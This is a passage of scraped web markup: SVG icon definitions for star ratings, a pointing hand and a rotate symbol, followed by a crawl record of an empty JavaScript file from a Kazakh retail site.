                <path id="Контур_1350" d="M26.218,13.639l-7.6-1.1L10.657,20.3l1.434,8.362,7.9,4.151L18.063,21.588Z" transform="translate(-10.656 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1351" d="M39.481,6.429l5.04,10.214,11.271,1.638L47.636,26.23l1.926,11.226-10.081-5.3L29.4,37.455,31.326,26.23,23.17,18.281l11.271-1.638Z" transform="translate(20.662 5.732)" fill="#fff"></path>
          <path id="Контур_1352" d="M30.291,40.2a1.89,1.89,0,0,1-1.863-2.211l1.757-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L46.664,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L37.028,18.33A1.885,1.885,0,0,1,35.6,19.365l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676L32.8,34.849l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(19.771 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4080" transform="translate(62.1 23.713)" opacity="0.1">
            <g id="Сгруппировать_4079">
              <g id="Сгруппировать_4078" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1353" d="M48.388,13.639l-7.6-1.1L32.827,20.3l1.434,8.362,7.9,4.151L40.233,21.588Z" transform="translate(-32.826 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1354" d="M61.651,6.429l5.04,10.214,11.271,1.638L69.807,26.23l1.926,11.226-10.081-5.3-10.081,5.3L53.5,26.23,45.34,18.281l11.271-1.638Z" transform="translate(40.433 5.732)" fill="#fff"></path>
          <path id="Контур_1355" d="M52.463,40.2A1.89,1.89,0,0,1,50.6,37.988l1.756-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.079-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L68.834,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L59.2,18.33a1.885,1.885,0,0,1-1.424,1.035L50.3,20.451l5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.277,7.448,6.686-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(39.541 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4083" transform="translate(104.041 23.713)" opacity="0.1">
            <g id="Сгруппировать_4082">
              <g id="Сгруппировать_4081" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1356" d="M70.559,13.639l-7.6-1.1L55,20.3l1.434,8.362,7.9,4.151L62.4,21.588Z" transform="translate(-54.997 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1357" d="M83.821,6.429l5.04,10.214,11.271,1.638L91.977,26.23,93.9,37.455l-10.081-5.3-10.081,5.3L75.666,26.23,67.51,18.281l11.271-1.638Z" transform="translate(60.204 5.732)" fill="#fff"></path>
          <path id="Контур_1358" d="M94.8,40.238a1.914,1.914,0,0,1-.882-.216l-9.2-4.837-9.2,4.837a1.892,1.892,0,0,1-2.745-1.994l1.757-10.246L67.08,20.525A1.892,1.892,0,0,1,68.13,17.3L78.417,15.8l4.6-9.321a1.892,1.892,0,0,1,3.392,0l4.6,9.321L101.3,17.3a1.892,1.892,0,0,1,1.05,3.227L94.9,27.782,96.66,38.028a1.887,1.887,0,0,1-1.863,2.21M72.468,20.491l5.41,5.274a1.888,1.888,0,0,1,.543,1.674l-1.275,7.448,6.687-3.517a1.9,1.9,0,0,1,1.761,0l6.689,3.517L91.005,27.44a1.893,1.893,0,0,1,.543-1.674l5.41-5.274-7.476-1.086a1.893,1.893,0,0,1-1.424-1.037l-3.343-6.774-3.347,6.776a1.892,1.892,0,0,1-1.424,1.035Z" transform="translate(59.311 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4086" transform="translate(145.982 23.713)" opacity="0.1">
            <g id="Сгруппировать_4085">
              <g id="Сгруппировать_4084" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1359" d="M92.729,13.639l-7.6-1.1L77.167,20.3,78.6,28.663l7.9,4.151L84.574,21.588Z" transform="translate(-77.167 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1360" d="M107.566,6.429l5.04,10.214,11.271,1.638-8.155,7.949,1.926,11.226-10.081-5.3-10.081,5.3L99.411,26.23l-8.155-7.949,11.271-1.638Z" transform="translate(81.379 5.732)" fill="#fff"></path>
          <path id="Контур_1361" d="M98.376,40.2a1.89,1.89,0,0,1-1.863-2.211L98.27,27.742l-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257L120.4,37.988a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L114.749,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086A1.885,1.885,0,0,1,111.8,18.33l-3.347-6.776-3.345,6.776a1.885,1.885,0,0,1-1.424,1.035l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.279,7.448,6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(80.487 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4089" transform="translate(190.902 23.713)" opacity="0.1">
            <g id="Сгруппировать_4088">
              <g id="Сгруппировать_4087" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1362" d="M116.474,13.639l-7.6-1.1L100.912,20.3l1.434,8.362,7.9,4.151-1.924-11.226Z" transform="translate(-100.912 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <line id="Линия_242" y2="4.911" transform="translate(188.784 1.418)" fill="#fff"></line>
          <path id="Контур_1363" d="M100.461,7.749A1.419,1.419,0,0,1,99.042,6.33V1.419a1.419,1.419,0,0,1,2.838,0V6.33a1.419,1.419,0,0,1-1.419,1.419" transform="translate(88.323 -0.001)" fill="#0d2a62"></path>
          <line id="Линия_243" x1="3.462" y2="3.462" transform="translate(201.1 8.623)" fill="#fff"></line>
          <path id="Контур_1364" d="M106.972,10.107a1.419,1.419,0,0,1-1-2.421l3.462-3.462a1.419,1.419,0,1,1,2.005,2.007l-3.462,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(94.129 3.396)" fill="#0d2a62"></path>
          <line id="Линия_244" x1="3.462" y1="3.462" transform="translate(173.297 11.239)" fill="#fff"></line>
          <path id="Контур_1365" d="M95.736,11.491a1.409,1.409,0,0,1-1-.416l-3.46-3.462a1.418,1.418,0,0,1,2.005-2.005l3.46,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(81.023 4.63)" fill="#0d2a62"></path>
          <line id="Линия_245" x1="4.896" transform="translate(210.687 27.098)" fill="#fff"></line>
          <path id="Контур_1366" d="M116.935,16.413h-4.9a1.419,1.419,0,0,1,0-2.838h4.9a1.419,1.419,0,0,1,0,2.838" transform="translate(98.647 12.105)" fill="#0d2a62"></path>
          <line id="Линия_246" x1="3.462" y1="3.462" transform="translate(205.535 45.13)" fill="#fff"></line>
          <path id="Контур_1367" d="M112.777,29.405a1.412,1.412,0,0,1-1-.416l-3.458-3.46a1.418,1.418,0,1,1,2-2.007l3.462,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(96.22 20.605)" fill="#0d2a62"></path>
          <line id="Линия_247" y1="3.462" x2="3.462" transform="translate(170.92 47.394)" fill="#fff"></line>
          <path id="Контур_1368" d="M91.019,30.6a1.419,1.419,0,0,1-1-2.421l3.46-3.462a1.419,1.419,0,0,1,2.005,2.007l-3.46,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(79.903 21.672)" fill="#0d2a62"></path>
          <line id="Линия_248" x1="4.896" transform="translate(163.47 27.098)" fill="#fff"></line>
          <path id="Контур_1369" d="M91.975,16.413H87.081a1.419,1.419,0,1,1,0-2.838h4.894a1.419,1.419,0,0,1,0,2.838" transform="translate(76.391 12.105)" fill="#0d2a62"></path>
          <path id="Контур_1370" d="M102.709,30.881a5.917,5.917,0,1,1,5.917-5.916,5.923,5.923,0,0,1-5.917,5.916" transform="translate(86.316 16.986)" fill="#0d2a62"></path>
          <path id="Контур_1371" d="M103.6,21.832a4.025,4.025,0,1,1-4.026,4.026,4.026,4.026,0,0,1,4.026-4.026m0-3.784a7.808,7.808,0,1,0,7.809,7.809,7.819,7.819,0,0,0-7.809-7.809" transform="translate(85.424 16.094)" fill="#fff"></path>
          <path id="Контур_1372" d="M104.357,50.721a2.175,2.175,0,0,1-2.085-1.322,57.252,57.252,0,0,0-4.6-7.817c-.868-1.356-1.661-2.667-2.452-3.978a5.622,5.622,0,0,1-.566-1.245,2.645,2.645,0,0,1,1.254-3.3,2.782,2.782,0,0,1,1.36-.344,2.876,2.876,0,0,1,2.022.825l.293.32s1.846,2.115,2.249,2.573c.008-1.71.009-12.488.009-12.488a2.873,2.873,0,0,1,2.406-2.913,3.889,3.889,0,0,1,.465-.038,2.855,2.855,0,0,1,2.709,1.949,3.86,3.86,0,0,1,.165,1.207q0,1.66,0,3.341a3.128,3.128,0,0,1,.513-.168,2.942,2.942,0,0,1,.63-.068,2.889,2.889,0,0,1,2.616,1.7,2.871,2.871,0,0,1,1.2-.356l.017,0a2.979,2.979,0,0,1,2.9,1.977,2.873,2.873,0,0,1,4.16,2.552c0,.055,0,.18-.008.233.011,1.617.011,3.392.006,5.165a14.163,14.163,0,0,1-.053,2.295c-.261,1.563-.577,3.084-.961,4.639-.193.808-.431,1.612-.672,2.416-.123.407-.244.813-.359,1.222a2.162,2.162,0,0,1-2.164,1.631Z" transform="translate(84.25 18.721)" fill="#fff"></path>
          <path id="Контур_1373" d="M105.605,23.777a.969.969,0,0,1,.916.658,1.856,1.856,0,0,1,.066.549q.006,4.62,0,9.238a1.032,1.032,0,0,0,.776,1.129,1.01,1.01,0,0,0,1.23-.721,1.059,1.059,0,0,0,.023-.112,2.912,2.912,0,0,0,.019-.407V31.12a1.007,1.007,0,0,1,.779-1.061.976.976,0,0,1,1.163.749,1.036,1.036,0,0,1,.021.253c.006,1.506,0,3.01,0,4.516a1.032,1.032,0,0,0,.9,1.145.867.867,0,0,0,.121.008,1.03,1.03,0,0,0,1.023-.912,1.063,1.063,0,0,0,0-.233V32.447a1,1,0,0,1,.925-1.075l.034,0h.006a.991.991,0,0,1,.993.986c0,.028,0,.057,0,.085v4.485a1.047,1.047,0,0,0,.8,1.118,1,1,0,0,0,.235.028,1.012,1.012,0,0,0,1.006-1.01c.015-.929.006-1.858.008-2.787v-.235a.983.983,0,0,1,.976-.991h.008a.983.983,0,0,1,.984.978c0,.023,0,.045,0,.068q.009,2.656,0,5.308a13.068,13.068,0,0,1-.045,2.107c-.246,1.47-.558,2.932-.914,4.381-.289,1.2-.679,2.384-1.016,3.575-.055.2-.144.252-.342.252q-2.764-.006-5.528,0t-5.528,0c-.155,0-.271-.011-.346-.185a59.1,59.1,0,0,0-4.788-8.148c-.827-1.292-1.619-2.6-2.412-3.916a3.726,3.726,0,0,1-.371-.855.755.755,0,0,1,.339-.986.985.985,0,0,1,.492-.132,1,1,0,0,1,.7.286c.1.1.184.2.274.3,1.2,1.375,2.4,2.758,3.617,4.12a1.339,1.339,0,0,0,.679.407.985.985,0,0,0,1.158-.772.9.9,0,0,0,.015-.276q.028-3.689.025-7.37V24.836a1.007,1.007,0,0,1,.834-1.048.963.963,0,0,1,.146-.011m0-3.784a4.732,4.732,0,0,0-.709.053,4.818,4.818,0,0,0-4.054,4.854v7.637a4.775,4.775,0,0,0-4.983-.231,4.533,4.533,0,0,0-2.1,5.566,7.37,7.37,0,0,0,.69,1.53c0,.009.057.1.062.1.793,1.313,1.587,2.626,2.412,3.918.03.045.061.091.091.134a55.673,55.673,0,0,1,4.474,7.609,4.088,4.088,0,0,0,3.759,2.336l5.528,0,5.522,0a4.045,4.045,0,0,0,4-3.034c.108-.382.229-.785.348-1.188.238-.8.486-1.627.7-2.5.4-1.631.717-3.154.967-4.642.013-.079.025-.161.032-.24A16.722,16.722,0,0,0,122.4,39.3q.009-2.582,0-5.163c0-.057,0-.112,0-.151a4.777,4.777,0,0,0-4.767-4.724c-.127,0-.252.006-.376.017a4.773,4.773,0,0,0-3.647-1.7c-.053,0-.112,0-.165,0-.038,0-.108,0-.146.008-.114.008-.227.021-.339.036a4.793,4.793,0,0,0-2.592-1.32c0-.431,0-.863,0-1.292a5.65,5.65,0,0,0-.206-1.6q-.026-.094-.057-.187a4.745,4.745,0,0,0-4.5-3.241" transform="translate(83.358 17.829)" fill="#0d2a62"></path>
        </g>
      </g>
    </g>
  </symbol>
   <symbol id="rotate" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-rotate">
        <rect id="Прямоугольник_501" width="21.003" height="18.689" ></rect>
      </clipPath>
    </defs>
    <g id="Прямоугольник_502"  stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2662" transform="translate(1.498 2.655)">
      <g id="Сгруппировать_2661" transform="translate(0 0)" clip-path="url(#clip-path-rotate)">
        <path id="Контур_885" d="M18.008,5.778c.269-.548.511-1.054.763-1.556a1.164,1.164,0,1,1,2.117.97q-1.136,2.381-2.312,4.743a1.126,1.126,0,0,1-1.6.469q-2.247-1.332-4.474-2.7a1.162,1.162,0,0,1,1.21-1.983c.662.384,1.314.787,1.97,1.181.077.046.156.089.273.155-.03-.1-.043-.172-.067-.235a7.008,7.008,0,1,0-7.538,9.451,6.8,6.8,0,0,0,5.673-1.722,1.4,1.4,0,0,1,1.037-.472,1.169,1.169,0,0,1,.721,2.036,9.181,9.181,0,0,1-4.437,2.355A9.344,9.344,0,1,1,17.871,5.5c.036.079.076.157.136.281" transform="translate(0 0)" ></path>
      </g>
    </g>
  </symbol>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/rr.wpsw.empty.js
body_size: -284
content:
// eslint-disable
